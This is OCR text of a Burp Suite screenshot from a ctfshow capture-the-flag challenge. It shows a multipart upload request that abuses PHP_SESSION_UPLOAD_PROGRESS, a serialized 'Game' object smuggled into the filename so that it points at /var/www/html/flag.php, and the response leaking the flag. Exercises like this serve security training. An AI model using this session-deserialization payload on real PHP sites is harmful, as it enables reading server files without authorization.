 文件 | D:/CODE_python/post.html
ctfshowB站视频
选择文件 1.txt
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - ctfshow
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://3d2449a3-30c6-41e1-94ee-ba9fef60eb3c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 3d2449a3-30c6-41e1-94ee-ba9fef60eb3c.challenge.ctf.show
3 Content-Length : 347
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryBIc72aUAiCMXEJMA
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=0be23cbea63705edcfeaef502f673414
13 Connection : close
14
15 ------WebKitFormBoundaryBIc72aUAiCMXEJMA
16 Content-Disposition : form-data; name="PHP_SESSION_UPLOAD_PROGRESS "
17
18 123
19 ------WebKitFormBoundaryBIc72aUAiCMXEJMA
20 Content-Disposition : form-data; name="file"; filename=
'|O:4:"Game":1:{s:3:"log" ;s:22:"/var/www/html/flag.php" ;}'
21 Content-Type : text/plain
22
23
24 ------WebKitFormBoundaryBIc72aUAiCMXEJMA--
25
Response
Pretty Raw Hex Render \n
9 X-Powered-By : PHP/7.3.22
10 Content-Length : 750
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta http-equiv="X-UA-Compatible " content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0 ">
19 <link rel="icon" href="icon.png">
20 <title>
Rock Paper Scissors
</title>
21 <!-- post 'source' to view something -->
22 <link rel="stylesheet" href="style.css">
23 </head>
24
25 <body>
26 <h5>
Input your name :
</h5>
27 <form method="post">
28 <input type="text" class="result" name="name">
</input>
29 <button type="submit">
submit
</button>
30 </form>
31 </body>
32 </html>
33 <h5>
Game History
</h5>
34 <div class='all_output '>
35 <?php
36 $flag="ctfshow{0fbc79e9-89ea-4a62-8b01-30a93fc5f167} ";
37 </div>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1,053 bytes | 45 millis